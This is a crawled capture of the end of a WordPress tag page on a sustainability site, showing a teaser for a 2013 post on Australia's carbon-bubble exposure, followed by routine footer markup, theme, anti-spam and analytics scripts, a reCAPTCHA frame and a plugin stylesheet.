	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thinktosustain.com/2013/05/unburnable-carbon-australias-exposure-to-carbon-bubble/" rel="bookmark" title="Unburnable Carbon: Australia’s Exposure to Carbon Bubble"><img width="176" height="160" class="entry-thumb" src="https://thinktosustain.com/wp-content/uploads/2013/05/t2s-carbon-tracker-australia-carbon-bubble-1.jpg" srcset="https://thinktosustain.com/wp-content/uploads/2013/05/t2s-carbon-tracker-australia-carbon-bubble-1.jpg 176w, https://thinktosustain.com/wp-content/uploads/2013/05/t2s-carbon-tracker-australia-carbon-bubble-1.jpg 352w" sizes="(-webkit-min-device-pixel-ratio: 2) 352px, (min-resolution: 192dpi) 352px, 176px" alt="" title="Unburnable Carbon: Australia’s Exposure to Carbon Bubble"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://thinktosustain.com/2013/05/unburnable-carbon-australias-exposure-to-carbon-bubble/" rel="bookmark" title="Unburnable Carbon: Australia’s Exposure to Carbon Bubble">Unburnable Carbon: Australia’s Exposure to Carbon Bubble</a></h3>
            <div class="meta-info">
                <span class="td-post-author-name"><a href="https://thinktosustain.com/author/contactthinktosustain-com/">ThinktoSustain</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-05-13T21:14:25+00:00" >May 13, 2013</time></span>                <div class="td-module-comments"><a href="https://thinktosustain.com/2013/05/unburnable-carbon-australias-exposure-to-carbon-bubble/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://thinktosustain.com/tag/carbon-budget/page/2/" class="page" title="2">2</a><a href="https://thinktosustain.com/tag/carbon-budget/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
					</div>
		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-local-bar-1-container"><ul id="menu-local-bar-1" class="td-subfooter-menu"><li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-2673"><a href="https://thinktosustain.com/terms" title="Disclaimer, Terms, Conditions for Use">Terms of Use</a></li>
<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2672"><a href="https://thinktosustain.com/privacy" title="Our Privacy Policy">Privacy</a></li>
<li id="menu-item-2670" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2670"><a href="https://thinktosustain.com/advertise" title="Online Advertising Services">Advertise</a></li>
<li id="menu-item-5493" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5493"><a href="https://thinktosustain.com/visitors-profile/">Visitors Profile</a></li>
<li id="menu-item-5577" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5577"><a href="https://thinktosustain.com/article-submission-guidelines/">Article Submission Guidelines</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Copyright@ThinktoSustain.com 2017                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-2018\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='452476f174b220df8007649a9c0e40d5';
hf4V='00d8984033ecfcb1d6fc5c4af37faeeb';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<!-- Powered by WPtouch: 4.3.62 -->

    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 69776755e0556
    -->

    <script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1769428800&amp;ver=6.0.8" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"thinktosustaincom"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thinktosustain.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4" id="disqus_count-js"></script>
<script type="text/javascript" src="https://thinktosustain.com/wp-content/themes/Newsmag-2018/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://thinktosustain.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js" id="wpss-jscripts-ftr-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://thinktosustain.com/wp-content/themes/Newsmag-2018/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://thinktosustain.com/wp-content/themes/Newsmag-2018';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69776755e07d5"></textarea>
						<div id="td_live_css_uid_1_69776755e07d5" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69776755e07d5');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69776755e07d5");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
					<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'9e1c73c0842f'},
                    {'pod':'c14-prod-sxb1-eu-central-1'},
                                        {'xid':'41406182'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'newsmag-2018'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'753'},
                    {'wp_alloptions_bytes':'1214701'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'245324'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 222
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XfOk0EksguoukEMmKSTXqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769432920419');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://thinktosustain.com/a5-framework-frontend.css?ver=1.0%20beta%2020160127%20ACC
body_size: -267
content:
@charset "UTF-8";
/* CSS Document createtd by the A5 Plugin Framework */
div.widget_advanced_category_column_widget[id^="advanced_category_column_widget"] ,li.widget_advanced_category_column_widget[id^="advanced_category_column_widget"] ,aside.widget_advanced_category_column_widget[id^="advanced_category_column_widget"] ,section.widget_advanced_category_column_widget[id^="advanced_category_column_widget"] {-moz-hyphens: auto;-o-hyphens: auto;-webkit-hyphens: auto;-ms-hyphens: auto;hyphens: auto;}div.widget_advanced_category_column_widget[id^="advanced_category_column_widget"] img,li.widget_advanced_category_column_widget[id^="advanced_category_column_widget"] img,aside.widget_advanced_category_column_widget[id^="advanced_category_column_widget"] img,section.widget_advanced_category_column_widget[id^="advanced_category_column_widget"] img{height: auto;max-width: 100%;}